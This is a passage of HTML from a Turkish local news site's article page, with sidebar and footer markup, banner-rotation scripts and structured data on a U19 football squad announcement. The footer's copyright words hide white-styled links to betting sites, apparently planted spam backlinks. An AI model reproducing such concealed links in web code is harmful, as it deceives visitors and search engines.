                <a href="https://www.alanyaadres.com/asayis/alanya-da-denizde-kadin-cesedi-bulundu-3-h93341.html" title="Alanya&#039;da denizde kadın cesedi bulundu"  target="_blank" class="media-heading mb-0">Alanya&#039;da denizde kadın cesedi bulundu</a>
              </div>
            </div>
                        <div class="media media-news">
              <div class="media-left">
                <a href="https://www.alanyaadres.com/gundem/altid-baskani-cem-ozcan-oldu-h93222.html" title="ALTİD Başkanı Cem Özcan oldu"  target="_blank">
                  <img alt="ALTİD Başkanı Cem Özcan oldu" class="media-object" src="https://www.alanyaadres.com/images/resize/95/127x82/haberler/thumbs/2025/11/altid_baskani_cem_ozcan_oldu_h93222_39cb4.jpg" width="127">
                </a>
              </div>
              <div class="media-body media-middle">
                <a href="https://www.alanyaadres.com/gundem/altid-baskani-cem-ozcan-oldu-h93222.html" title="ALTİD Başkanı Cem Özcan oldu"  target="_blank" class="media-heading mb-0">ALTİD Başkanı Cem Özcan oldu</a>
              </div>
            </div>
                        <div class="media media-news">
              <div class="media-left">
                <a href="https://www.alanyaadres.com/bolge/muhittin-bocek-tutuklandi-h92512.html" title="Muhittin Böcek tutuklandı"  target="_blank">
                  <img alt="Muhittin Böcek tutuklandı" class="media-object" src="https://www.alanyaadres.com/images/resize/95/127x82/haberler/thumbs/2025/07/muhittin_bocek_tutuklandi_h92512_371af.jpg" width="127">
                </a>
              </div>
              <div class="media-body media-middle">
                <a href="https://www.alanyaadres.com/bolge/muhittin-bocek-tutuklandi-h92512.html" title="Muhittin Böcek tutuklandı"  target="_blank" class="media-heading mb-0">Muhittin Böcek tutuklandı</a>
              </div>
            </div>
                        <div class="media media-news">
              <div class="media-left">
                <a href="https://www.alanyaadres.com/spor/alanya-da-genclere-e-spor-egitimi-h90894.html" title="Alanya&#039;da gençlere e-spor eğitimi"  target="_blank">
                  <img alt="Alanya&#039;da gençlere e-spor eğitimi" class="media-object" src="https://www.alanyaadres.com/images/resize/95/127x82/haberler/thumbs/2024/09/alanya_da_genclere_e_spor_egitimi_h90894_6bdf0.jpg" width="127">
                </a>
              </div>
              <div class="media-body media-middle">
                <a href="https://www.alanyaadres.com/spor/alanya-da-genclere-e-spor-egitimi-h90894.html" title="Alanya&#039;da gençlere e-spor eğitimi"  target="_blank" class="media-heading mb-0">Alanya&#039;da gençlere e-spor eğitimi</a>
              </div>
            </div>
                        <div class="media media-news">
              <div class="media-left">
                <a href="https://www.alanyaadres.com/gundem/sahinden-belediye-personeline-soz-h88799.html" title="Şahin&#39;den belediye personeline söz"  target="_blank">
                  <img alt="Şahin&#39;den belediye personeline söz" class="media-object" src="https://www.alanyaadres.com/images/resize/95/127x82/haberler/thumbs/2024/02/sahin_den_belediye_personeline_soz_h88799_105a0.jpg" width="127">
                </a>
              </div>
              <div class="media-body media-middle">
                <a href="https://www.alanyaadres.com/gundem/sahinden-belediye-personeline-soz-h88799.html" title="Şahin&#39;den belediye personeline söz"  target="_blank" class="media-heading mb-0">Şahin&#39;den belediye personeline söz</a>
              </div>
            </div>
        </div>
</div>
<div class="panel social mb-20">
  <div class="panel-body p-0">
    <div class="ap-container">
      <div class="apsc-icons-wrapper retina-social detail-socials apsc-animation-2" data-hover-color="0">
                <div class="apsc-each-profile mb-10">
          <a class="apsc-facebook-icon apsc-icon-soc clearfix" href="https://facebook.com/AlanyaAdres" title="Facebook" target="_blank">
            <div class="apsc-inner-block">
              <span class="social-icon"><span class="apsc-fa-icon"><i class="fa fa-facebook apsc-facebook"></i></span><span class="media-name"><span class="apsc-social-name" title="Facebook">Facebook</span></span>
            </span>
            <div class="apsc-count-wrapper"><span class="apsc-count">215</span></div>
          </div>
        </a>
      </div>
              <div class="apsc-each-profile mb-10">
        <a class="apsc-twitter-icon apsc-icon-soc clearfix" href="https://twitter.com/AlanyaAdres07" title="Twitter" target="_blank">
          <div class="apsc-inner-block">
            <span class="social-icon"><span class="apsc-fa-icon"><i class="fa fa-twitter apsc-twitter"></i></span><span class="media-name"><span class="apsc-social-name" title="Twitter">Twitter</span></span>
          </span>
          <div class="apsc-count-wrapper"><span class="apsc-count">0</span></div>
        </div>
      </a>
    </div>
  </div>
</div>
</div>
</div>
<div class="panel anket mb-20">
  <div class="panel-heading p-0">
    <div class="panel-title font-medium"><span class="border-info" title="ANKET">ANKET</span><a href="https://www.alanyaadres.com/anketler.html" title="Tüm Anketler"  target="_blank">Tüm Anketler</a></div>
  </div>
  <div class="panel-body p-0">
    <div class="media media-survey single" id="poll">
    <form id="poll_form" name="anket" method="post">
      <input name="aid" type="hidden" value="">
            <div class="media-body media-middle">
        <div class="media-heading"><strong></strong></div>
        <div class="row">
                  </div>
        <div class="alert alert-warning" style="display:none;margin-bottom:0">Seçim Yapmadınız!</div>
        <div class="alert alert-danger" style="display:none;margin-bottom:0">Daha önce oy verdiniz!</div>
        <div class="alert alert-success" style="display:none;margin-bottom:0">Oy verme işlemi tamamlandı!</div>
      </div>
              <button onclick="poll_results();return false;" class="btn btn-default btn-lg"><i class="fa fa-eye fa-fw"></i><span>SONUÇLAR</span></button>
            

              <button onclick="poll_vote(,);return false;" class="btn btn-info btn-lg vote"><span>OY KULLAN</span></button>
          </form>
    </div>
  </div>
</div>
  <div class="panel sayfalar mb-20">
  <div class="panel-heading p-0">
    <div class="panel-title font-medium"><span class="border-info" title="SAYFALAR">SAYFALAR</span><a href="https://www.alanyaadres.com/sayfalar.html" title="Tüm Sayfalar"  target="_blank">Tüm Sayfalar</a></div>
  </div>
  <div class="panel-body p-0">
    <div class="list-group mb-0">
            <a href="https://www.alanyaadres.com/kullanici-ve-gizlilik-sozlesmesi-s11.html" title="Kullanıcı ve Gizlilik Sözleşmesi"  target="_blank" class="list-group-item">
          <span class="media-middle media-body font-medium">Kullanıcı ve Gizlilik Sözleşmesi</span>
        </a>
            <a href="https://www.alanyaadres.com/veri-politikasi-s10.html" title="Veri Politikası"  target="_blank" class="list-group-item">
          <span class="media-middle media-body font-medium">Veri Politikası</span>
        </a>
            <a href="https://www.alanyaadres.com/2023-secim-sonuclari-s9.html" title="2023 Seçim Sonuçları"  target="_blank" class="list-group-item">
          <span class="media-middle media-body font-medium">2023 Seçim Sonuçları</span>
        </a>
            <a href="https://www.alanyaadres.com/kunye-s8.html" title="Künye"  target="_blank" class="list-group-item">
          <span class="media-middle media-body font-medium">Künye</span>
        </a>
        </div>
  </div>
</div>
</div>
      </div>
    </div>
        <div class="page-load-status">
      <div class="loader-ellips infinite-scroll-request" style="display: none;">
        <span class="loader-ellips__dot"></span>
        <span class="loader-ellips__dot"></span>
        <span class="loader-ellips__dot"></span>
        <span class="loader-ellips__dot"></span>
      </div>
    </div>
    <a href="https://www.alanyaadres.com/genel/agf-yonetimi-iskenderun-da-bulustu-h69028.html" class="sonrakiHaber"></a>
      </div>
  </div>
<div id="siradaki-haberler" class="panel alert fixednews mb-0">
  <div class="panel-heading p-0">
    <div class="panel-title font-medium"><span class="border-danger"><span class="border-danger">SIRADAKİ HABER</span></span></div>
  </div>
  <div class="panel-body p-0">
    <button type="button" data-dismiss="alert" class="close"><i class="fa fa-close"></i></button>
        <div class="thumbnail mb-0">
      <a href="https://www.alanyaadres.com/genel/agf-yonetimi-iskenderun-da-bulustu-h69028.html" title="AGF yönetimi İskenderun&#039;da buluştu"  target="_blank"><img src="https://www.alanyaadres.com/images/resize/95/320x206/haberler/thumbs/2021/12/agf-yonetimi-iskenderun-da-bulustu_58f4b.png" alt="AGF yönetimi İskenderun&#039;da buluştu" class="img-responsive"></a>
      <div class="caption">
        <a href="https://www.alanyaadres.com/genel/agf-yonetimi-iskenderun-da-bulustu-h69028.html" title="AGF yönetimi İskenderun&#039;da buluştu"  target="_blank" class="title">AGF yönetimi İskenderun&#039;da buluştu</a>
        <ol class="list-inline">
          <li><a href="https://www.alanyaadres.com/genel" title="Genel"  target="_blank" class="text-muted">Genel</a></li>
        </ol>
      </div>
    </div>
      </div>
</div>
      <!-- Sol Dikey Reklam -->
      <div class="tb-block dikey sol" >

                                                        <p style="width:120px;"><a href="https://www.alanyaadres.com/banner.php?id=97" target="_blank" rel="nofollow"><img src="https://www.alanyaadres.com/thumb.php?src=https://www.alanyaadres.com/images/banner/alaiye_reklam.jpg&w=120&h=449&q=80" width="120" height="449" style="width:120px;height: 449px;border:0" alt="banner97" class="img-responsive"/></a></p>                                                                                    </div>

      <!-- Sağ Dikey Reklam -->
      <div class="tb-block dikey sag" >
                                            <p style="width:120px;"><a href="https://www.alanyaadres.com/banner.php?id=82" target="_blank" rel="nofollow"><img src="https://www.alanyaadres.com/thumb.php?src=https://www.alanyaadres.com/images/banner/toroslar.jpg&w=120&h=450&q=80" width="120" height="450" style="width:120px;height: 450px;border:0" alt="banner82" class="img-responsive"/></a></p>                        <p style="width:120px;"><a href="https://www.alanyaadres.com/banner.php?id=83" target="_blank" rel="nofollow"><img src="https://www.alanyaadres.com/thumb.php?src=https://www.alanyaadres.com/images/banner/koseoglu.jpg&w=120&h=192&q=80" width="120" height="192" style="width:120px;height: 192px;border:0" alt="banner83" class="img-responsive"/></a></p>                                                                                                                                                  </div>
  </main>
  <div id="navbar-footer" class="navbar navbar-default">
  <div class="container">
    <div class="navbar-collapse">
      <ul class="nav navbar-nav navbar-left">
        <li><a href="https://www.alanyaadres.com/"><i class="fa fa-home fa-fw"></i><span>ANA SAYFA</span></a></li>
        <li><a href="https://www.alanyaadres.com/kunye.html" target="_blank">KÜNYE</a></li>
        <li><a href="https://www.alanyaadres.com/iletisim.html" target="_blank">REKLAM</a></li>
        <li><a href="https://www.alanyaadres.com/iletisim.html" target="_blank">İLETİŞİM</a></li>
        <li><a href="https://www.alanyaadres.com/sitene-ekle.html" target="_blank">+ SİTENE EKLE</a></li>
      </ul>
      <ul class="nav navbar-nav navbar-right">
                <li><a href="https://facebook.com/AlanyaAdres" target="_blank"><i class="fa fa-facebook fa-lg fa-fw"></i></a></li>
                        <li><a href="https://twitter.com/AlanyaAdres07" target="_blank"><i class="fa fa-twitter fa-lg fa-fw"></i></a></li>
                <li><a href="https://www.alanyaadres.com/rss" target="_blank"><i class="fa fa-rss fa-lg fa-fw"></i></a></li>
      </ul>
    </div>
  </div>
</div>
<footer>
  <div class="container">
    <div class="row">
      <div class="col-sm-8">
        <div class="row">
          <div class="col-sm-3">
            <ul class="list-unstyled">
                              <li><a href="https://www.alanyaadres.com/gundem" target="_blank">Gündem</a></li>
                                              <li><a href="https://www.alanyaadres.com/politika" target="_blank">Politika</a></li>
                                              <li><a href="https://www.alanyaadres.com/asayis" target="_blank">Asayiş</a></li>
                                              <li><a href="https://www.alanyaadres.com/spor" target="_blank">Spor</a></li>
                                  </ul>
                </div>
                  <div class="col-sm-3">
                    <ul class="list-unstyled">
                                              <li><a href="https://www.alanyaadres.com/turizm" target="_blank">Turizm</a></li>
                                              <li><a href="https://www.alanyaadres.com/bolge" target="_blank">Bölge</a></li>
                                              <li><a href="https://www.alanyaadres.com/magazin" target="_blank">Magazin</a></li>
                                              <li><a href="https://www.alanyaadres.com/egitim" target="_blank">Eğitim</a></li>
                                  </ul>
                </div>
                  <div class="col-sm-3">
                    <ul class="list-unstyled">
                                              <li><a href="https://www.alanyaadres.com/saglik" target="_blank">Sağlık</a></li>
                                              <li><a href="https://www.alanyaadres.com/kultur" target="_blank">Kültür</a></li>
                                              <li><a href="https://www.alanyaadres.com/ozel-haber" target="_blank">Özel Haber</a></li>
                                              <li><a href="https://www.alanyaadres.com/roportaj" target="_blank">Röportaj</a></li>
                                  </ul>
                </div>
                  <div class="col-sm-3">
                    <ul class="list-unstyled">
                                              <li><a href="https://www.alanyaadres.com/ekonomi" target="_blank">Ekonomi</a></li>
                                              <li><a href="https://www.alanyaadres.com/teknoloji" target="_blank">Teknoloji</a></li>
                                              <li><a href="https://www.alanyaadres.com/yasam" target="_blank">Yaşam</a></li>
                                              <li><a href="https://www.alanyaadres.com/kadin" target="_blank">Kadın</a></li>
                                  </ul>
                </div>
                  <div class="col-sm-3">
                    <ul class="list-unstyled">
                                          </ul>
          </div>
        </div>
      </div>
      <div class="col-sm-4 text-center">
                <a href="https://www.alanyaadres.com/">
          <img src="https://www.alanyaadres.com/images/banner/vertigo-logo_1.png" alt="Alanya Adres" class="img-responsive mb-10" style="display: inline-block;">
        </a>
              <p class="font-medium">Alanya Adres</p>
        <div class="clearfix">
          <hr>
          <p class="font-medium">Tüm Hakları <a href="https://betsco.net" style="color:#fff !important">Saklıdır</a>. hs-retina -  Copyright <a href="https://betstr.org" style="color:#fff !important">&copy; 2026</a></p>
        </div>
      </div>
    </div>
  </div>
  

    <div class="container">
    <div class="text-left">
      <ul class="list-inline list-unstyled font-medium">
        <li><a href="https://www.tebilisim.com/" target="_blank" title="haber sistemi, haber scripti, haber yazılımı, tebilişim">TE Bilişim</a></li> 
      </ul>
    </div>
  </div>
  

</footer>
<button id="ScrollToTop"><i class="fa fa-chevron-up" aria-hidden="true"></i></button>
  <style type="text/css">
	#uyelik, #yorumlar { display: none; }
</style>


<script>
var url_100="https://www.alanyaadres.com/images/banner/",imgs_100=[url_100+"seastar.jpg",url_100+"adin940.jpg",url_100+"ada_piknik.jpg",url_100+"alaiye940.jpg",url_100+"syedrabalik.jpg",url_100+"fenercioglu.jpg"],lnks_100=["http://seastaralanya.com/","https://www.adinhotel.com/","http://www.adapiknik.com/","https://www.alaiyeresorthotel.com/","http://www.syedrabalik.com/","https://fenercioglu.com.tr/"],alt_100=["Sea Star Butik Otel","Adin Beach Hotel","Ada Piknik","Alaiye Resort Spa Hotel","Syedra Balık","Fenercioğlu"],currentAd_100=0,imgCt_100=6
;function cycle_100(){currentAd_100==imgCt_100&&(currentAd_100=0);var e=document.getElementById("adBanner_100");document.getElementById("adLink_100"),e.src=imgs_100[currentAd_100],e.alt=alt_100[currentAd_100],
document.getElementById("adLink_100").href=lnks_100[currentAd_100],currentAd_100++}window.setInterval("cycle_100()",5e3);	
</script>

<script type="text/javascript">
var url_100_244="https://www.alanyaadres.com/images/banner/ramazan2023/block2/",imgs_100_244=[url_100_244+"ramalanyum.jpg",url_100_244+"ramarizaacman.jpg",url_100_244+"ramilyasbayir.jpg",url_100_244+"ramkerimyilmaz.jpg",url_100_244+"ramkestelhafriyat.jpg",url_100_244+"ramleventugur.jpg",url_100_244+"ramnuridemir.jpg",url_100_244+"rampisan.jpg",url_100_244+"ramvelittinyenialp.jpg",url_100_244+"ramziraatodasi.jpg"],lnks_100_244=["#1","#2","#3","#4","#5","#6","#7","#8","#9","#10"],alt_100_244=["alanyum","arizaacman","ilyasbayir","kerimyilmaz","kestelhafriyat","leventugur","nuridemir","pisan","velittinyenialp","ziraatodasi"],currentAd_100_244=0,imgCt_100_244=10
;function cycle_100_244(){currentAd_100_244==imgCt_100_244&&(currentAd_100_244=0);var _=document.getElementById("adBanner_100_244");document.getElementById("adLink_100_244"),_.src=imgs_100_244[currentAd_100_244],
_.alt=alt_100_244[currentAd_100_244],document.getElementById("adLink_100_244").href=lnks_100_244[currentAd_100_244],currentAd_100_244++}window.setInterval("cycle_100_244()",5e3);
</script>

<script type="text/javascript">
var url_102_221="https://www.alanyaadres.com/images/banner/ramazan2023/block1/",imgs_102_221=[url_102_221+"ramaydogan.jpg",url_102_221+"ramaliakkaya.jpg",url_102_221+"ramalidari.jpg",url_102_221+"ramburhansili.jpg",url_102_221+"ramchp.jpg",url_102_221+"ramgurses.jpg",url_102_221+"ramhilmiuyar.jpg",url_102_221+"ramhuseyinalatas.jpg",url_102_221+"ramhuseyindegirmenci.jpg",url_102_221+"ramhuseyingok.jpg",url_102_221+"rampasaozkan.jpg"],lnks_102_221=["#1","#2","#3","#4","#5","#6","#7","#8","#9","#10","#11"],alt_102_221=["aydogan","aliakkaya","alidari","burhansili","chp","gurses","hilmiuyar","huseyinalatas","huseyindegirmenci","huseyingok","pasaozkan"],currentAd_102_221=0,imgCt_102_221=11
;function cycle_102_221(){currentAd_102_221==imgCt_102_221&&(currentAd_102_221=0);var a=document.getElementById("adBanner_102_221");document.getElementById("adLink_102_221"),a.src=imgs_102_221[currentAd_102_221],a.alt=alt_102_221[currentAd_102_221],
document.getElementById("adLink_102_221").href=lnks_102_221[currentAd_102_221],currentAd_102_221++}window.setInterval("cycle_102_221()",5e3);
</script>

<!--
<script type="text/javascript">
var url_100 = "https://www.alanyaadres.com/images/banner/yeniyil2025/block1/",
    imgs_100 = [url_100 + "GoldCity2018.jpg", url_100 +"aliakkaya2018.jpg", url_100 +"alidari2018.jpg", url_100 +"b-math.jpg", url_100 +"burhansili2018.jpg", url_100 +"fiat20181.jpg", url_100 +"pisan2018.jpg", url_100 + "velittinyenialp2018.jpg", url_100 + "wikingen2018.jpg" ],
    lnks_100 = ["#1", "#2", "#3", "#4", "#5", "#6", "#7", "#8", "#9"],
    alt_100 = ["GoldCity2018.jpg","aliakkaya2018.jpg","alidari2018.jpg","b-math.jpg","burhansili2018.jpg","fiat20181.jpg","pisan2018.jpg", "velittinyenialp2018.jpg", "wikingen2018.jpg"],
    currentAd_100 = 0,
    imgCt_100 = 9;

function cycle_100() {
    currentAd_100 == imgCt_100 && (currentAd_100 = 0);
    var a = document.getElementById("adBanner_100");
    document.getElementById("adLink_100");
    a.src = imgs_100[currentAd_100], a.alt = alt_100[currentAd_100],
        document.getElementById("adLink_100").href = lnks_100[currentAd_100], currentAd_100++
}
window.setInterval("cycle_100()", 5e3); 
</script>

<script type="text/javascript">
var url_102 = "https://www.alanyaadres.com/images/banner/yeniyil2025/block2/",
    imgs_102 = [url_102 +"chp-2025.jpg", url_102 +"alanyum2025.jpg", url_102 +"hilmiuyar20181.jpg", url_102 +"huseyinalatas2018.jpg", url_102 +"huseyindegirmenci2018.jpg", url_102 +"kerimyilmaz2018.jpg", url_102 +"kuafor-derya_emrah.jpg", url_102 +"leventugur2018.jpg", url_102 +"nuridemir2018.jpg" ],
    lnks_102 = ["#1", "#2", "#3", "#4", "#5", "#6", "#7", "#8", "#9"],
    alt_102 = ["chp-2025.jpg","alanyum2025.jpg","hilmiuyar20181.jpg","huseyinalatas2018.jpg","huseyindegirmenci2018.jpg","kerimyilmaz2018.jpg","kuafor-derya_emrah.jpg","leventugur2018.jpg","nuridemir2018.jpg"],
    currentAd_102 = 0,
    imgCt_102 = 9;

function cycle_102() {
    currentAd_102 == imgCt_102 && (currentAd_102 = 0);
    var a = document.getElementById("adBanner_102");
    document.getElementById("adLink_102");
    a.src = imgs_102[currentAd_102], a.alt = alt_102[currentAd_102],
        document.getElementById("adLink_102").href = lnks_102[currentAd_102], currentAd_102++
}
window.setInterval("cycle_102()", 5e3);
</script>

-->   

<!--

<script type="text/javascript">
var url_211="https://www.alanyaadres.com/images/banner/yeniyil2024/block1/",imgs_211=[url_211+"belediye-2024.jpg",url_211+"aliakkaya2018.jpg",url_211+"alidari2018.jpg",url_211+"burhansili2018.jpg",url_211+"fiat20181.jpg",url_211+"GoldCity2018.jpg",url_211+"pisan2018.jpg",url_211+"velittinyenialp2018.jpg",url_211+"wikingen2018.jpg"],lnks_211=["#1","#2","#3","#4","#5","#6","#7","#8","#9"],alt_211=["","","","","","","","",""],currentAd_211=0,imgCt_211=9
;function cycle_211(){currentAd_211==imgCt_211&&(currentAd_211=0);var e=document.getElementById("adBanner_211");document.getElementById("adLink_211"),e.src=imgs_211[currentAd_211],e.alt=alt_211[currentAd_211],
document.getElementById("adLink_211").href=lnks_211[currentAd_211],currentAd_211++}window.setInterval("cycle_211()",5e3);
</script>

<script type="text/javascript">
var url_188="https://www.alanyaadres.com/images/banner/yeniyil2024/block2/",imgs_188=[url_188+"alanyum2020.jpg",url_188+"chp-2024.jpg",url_188+"hilmiuyar20181.jpg",url_188+"huseyinalatas2018.jpg",url_188+"huseyindegirmenci2018.jpg",url_188+"kerimyilmaz2018.jpg",url_188+"kestelhafriyat2018.jpg",url_188+"leventugur2018.jpg",url_188+"nuridemir2018.jpg"],lnks_188=["#1","#2","#3","#4","#5","#6","#7","#8","#9"],alt_188=["","","","","","","","",""],currentAd_188=0,imgCt_188=9
;function cycle_188(){currentAd_188==imgCt_188&&(currentAd_188=0);var e=document.getElementById("adBanner_188");document.getElementById("adLink_188"),e.src=imgs_188[currentAd_188],e.alt=alt_188[currentAd_188],
document.getElementById("adLink_188").href=lnks_188[currentAd_188],currentAd_188++}window.setInterval("cycle_188()",5e3);
</script>




<script type="text/javascript">
var url_225="https://www.alanyaadres.com/images/banner/yeniyil2021/block2/",imgs_225=[url_225+"mustafatoklu2018.jpg",url_225+"alanyum2020.jpg",url_225+"hasanyigit2018.jpg",url_225+"hilmiuyar20181.jpg",url_225+"huseyinalatas2018.jpg",url_225+"huseyindegirmenci2018.jpg",url_225+"husnuakcalioglu2018.jpg",url_225+"kerimtas2018.jpg",url_225+"kerimyilmaz2018.jpg",url_225+"kestelhafriyat2018.jpg",url_225+"leventugur2018.jpg",url_225+"mustafaturkogan2018.jpg",url_225+"nuridemir2018.jpg"],lnks_225=["#1","#2","#3","#4","#5","#6","#7","#8","#9","#10","#11","#12","#13"],alt_225=["mustafatoklu2018","alanyum2020","hasanyigit2018","hilmiuyar20181","huseyinalatas2018","huseyindegirmenci2018","husnuakcalioglu2018","kerimtas2018","kerimyilmaz2018","kestelhafriyat2018","leventugur2018","mustafaturkogan2018","nuridemir2018.jpg"],currentAd_225=0,imgCt_225=13
;function cycle_225(){currentAd_225==imgCt_225&&(currentAd_225=0);var a=document.getElementById("adBanner_225");document.getElementById("adLink_225");a.src=imgs_225[currentAd_225],a.alt=alt_225[currentAd_225],
document.getElementById("adLink_225").href=lnks_225[currentAd_225],currentAd_225++}window.setInterval("cycle_225()",5e3);
</script>


<script>
var url_218="https://www.alanyaadres.com/images/banner/kurban2020/reklam2/",imgs_218=[url_218+"kuraltso.jpg",url_218+"kualikamburoglu.jpg",url_218+"kurgurses.jpg",url_218+"kurkestel.jpg",url_218+"kurmusiad.jpg",url_218+"kurpisan.jpg",url_218+"kursili.jpg",url_218+"kurtas.jpg",url_218+"kurtoklu.jpg",url_218+"kurturkdogan.jpg",url_218+"kurugur.jpg",url_218+"kuruyar.jpg",url_218+"kuryenialp.jpg",url_218+"kuryigit.jpg",url_218+"kuziraatodasi.jpg"],lnks_218=["#","#","#","#","#","#","#","#","#","#","#","#","#","#","#"],alt_218=["Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun"],currentAd_218=0,imgCt_218=15
;function cycle_218(){currentAd_218==imgCt_218&&(currentAd_218=0);var u=document.getElementById("adBanner_218");document.getElementById("adLink_218");u.src=imgs_218[currentAd_218],u.alt=alt_218[currentAd_218],
document.getElementById("adLink_218").href=lnks_218[currentAd_218],currentAd_218++}window.setInterval("cycle_218()",5e3);	
</script>

<script>
var url_217="https://www.alanyaadres.com/images/banner/kurban2020/reklam1/",imgs_217=[url_217+"kuralanyum.jpg",url_217+"kuchp.jpg",url_217+"kurakcalioglu.jpg",url_217+"kurakkaya.jpg",url_217+"kuralatas.jpg",url_217+"kurbacak.jpg",url_217+"kurbayir.jpg",url_217+"kurcalis.jpg",url_217+"kurdari.jpg",url_217+"kurdayanc.jpg",url_217+"kurdegirmenci.jpg",url_217+"kurdemir.jpg",url_217+"kurgoldcity.jpg",url_217+"kuriyiparti.jpg",url_217+"kuruzgargulu.jpg"],lnks_217=["#","#","#","#","#","#","#","#","#","#","#","#","#","#","#"],alt_217=["Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun"],currentAd_217=0,imgCt_217=15
;function cycle_217(){currentAd_217==imgCt_217&&(currentAd_217=0);var u=document.getElementById("adBanner_217");document.getElementById("adLink_217");u.src=imgs_217[currentAd_217],u.alt=alt_217[currentAd_217],
document.getElementById("adLink_217").href=lnks_217[currentAd_217],currentAd_217++}window.setInterval("cycle_217()",5e3);
</script>
-->       
<script>
var facebook_paylasim_secret_token, facebook_paylasim_app_id;
facebook_paylasim_app_id = "";
facebook_paylasim_secret_token = "";

if (!location.href.match(/m=arama/) && location.href.match(/\?.*/) && document.referrer) {
   location.href = location.href.replace(/\?.*/, '');
}
</script>
<script type="application/ld+json">
    {
    "@context": "http:\/\/schema.org",
    "@type": "Organization",
    "url": "https:\/\/www.alanyaadres.com\/",
    "contactPoint": {
        "@type": "ContactPoint",
        "contactType": "customer service",
        "telephone": "+90 0532 712 98 25"
    },
    "logo": {
        "@type": "ImageObject",
        "url": "https:\/\/www.alanyaadres.com\/images\/banner\/logoson.jpg",
        "width": 567,
        "height": 275
    }
}</script>
<script type="application/ld+json">
    {
    "@context": "http:\/\/schema.org",
    "@type": "WebSite",
    "url": "https:\/\/www.alanyaadres.com\/",
    "potentialAction": {
        "@type": "SearchAction",
        "target": "https:\/\/www.alanyaadres.com\/haberleri\/{search_term_string}",
        "query-input": "required name=search_term_string"
    }
}</script>
<script type="application/ld+json">
    {
    "@context": "http:\/\/schema.org",
    "@type": "NewsArticle",
    "articleSection": "Sports,Soccer",
    "mainEntityOfPage": {
        "@type": "WebPage",
        "@id": "https:\/\/www.alanyaadres.com\/spor\/u19-milli-takimi-aday-kadrosuna-alanyaspor-dan-3-isim-girdi-h69027.html"
    },
    "headline": "U19 Milli Tak\u0131m\u0131 aday kadrosuna Alanyaspor&#039;dan 3 isim girdi",
    "name": "U19 Milli Tak\u0131m\u0131 aday kadrosuna Alanyaspor&#039;dan 3 isim girdi",
    "articleBody": "U19 Milli Tak\u0131m\u0131'n\u0131n Antalya'da 26 Aral\u0131k 2021-5 Ocak 2022 tarihleri aras\u0131nda yapaca\u011f\u0131 haz\u0131rl\u0131k kamp\u0131n\u0131n aday kadrosuna Aytemiz Alanyaspor'dan 3 futbolcu girdi. Alanyaspor'da forma giyen futbolcular\u00a0Ahmet G\u00fclay, \u0130smail Zehir ve Eren Berbero\u011flu, U19 Milli Tak\u0131m\u0131m\u0131z\u0131n 26 Aral\u0131k 2021 - 05 Ocak 2022 tarihleri aras\u0131nda Antalya'da yapaca\u011f\u0131 haz\u0131rl\u0131k kamp\u0131 aday kadrosuna davet edildi.\u00a0\n\nU19 Milli Tak\u0131m\u0131m\u0131z\u0131n 26 Aral\u0131k 2021 - 05 Ocak 2022 tarihleri aras\u0131nda Antalya'da yapaca\u011f\u0131 haz\u0131rl\u0131k kamp\u0131 aday kadrosu a\u00e7\u0131kland\u0131. Aday kadroya davet edilen oyuncular, 26 Aral\u0131k 2021 Pazar g\u00fcn\u00fc saat 18.00'de Antalya Side Star Resort Hotel'de toplanacak.\n\nU19 Milli Tak\u0131m\u0131'n\u0131n haz\u0131rl\u0131k kamp\u0131 aday kadrosuna \u015fu oyuncular davet edildi:\n\nKaleciler:\u00a0Emre Bilgin (Be\u015fikta\u015f A.\u015e.), Osman Ertu\u011frul \u00c7etin (Fenerbah\u00e7e A.\u015e.), Hac\u0131 Ramazan \u00d6zkanl\u0131 (Kas\u0131mpa\u015fa A.\u015e.), Ka\u011fan Moradao\u011flu (Trabzonspor A.\u015e.)\n\nDefans:\u00a0Seyhan Yi\u011fit (1.FC N\u00fcrnberg), Kaz\u0131mcan Karata\u015f (Altay), Eren Berbero\u011flu (Aytemiz Alanyaspor), Ahmet G\u00fclay (Aytemiz Alanyaspor), Emin Bayram (Beypili\u00e7 Boluspor), Taha Alt\u0131karde\u015f (Bursaspor), Ruhan Arda Aksoy (Fenerbah\u00e7e A.\u015e.), Abdullah \u015eahindere (Gen\u00e7lerbirli\u011fi), Bedirhan \u00d6zyurt (Medipol Ba\u015fak\u015fehir FK), Ahmetcan Kaplan (Trabzonspor A.\u015e.), Ali Alperen \u00c7elik (Trabzonspor A.\u015e.), Yunus Emre \u00c7ift (Y\u0131lport Samsunspor)\n\nOrta Saha:\u00a0O\u011fuzhan Efe Y\u0131lmaz (Ankaraspor), \u0130smail Zehir (Aytemiz Alanyaspor), Emirhan Deliba\u015f (Be\u015fikta\u015f A.\u015e.), Tu\u011fbey Akg\u00fcn (Bursaspor), Eren G\u00fcler (Bursaspor), Bartu\u011f Elmaz (Galatasaray A.\u015e.), H\u00fcseyin Biber (\u0130ttifak Holding Konyaspor), Veysel S\u00f6nmezsoy (Trabzonspor A.\u015e.), S\u00fcleyman Cebeci (Trabzonspor A.\u015e.), Sarper \u00c7a\u011flar (Turgutluspor), Polat Yald\u0131r (Y\u0131lport Samsunspor)\n\nForvet:\u00a0Ahmet Daniel Aky\u0131ld\u0131z (Fraport TAV Antalyaspor), Eren Ayd\u0131n (Galatasaray A.\u015e.), Baran Ba\u015fyi\u011fit (Gen\u00e7lerbirli\u011fi), Metehan Altunba\u015f (Lask), Koray Da\u011f (Paderborn)\n\n\u00dcmit Milli Tak\u0131m Teknik Direkt\u00f6r\u00fc ve Gen\u00e7 Milli 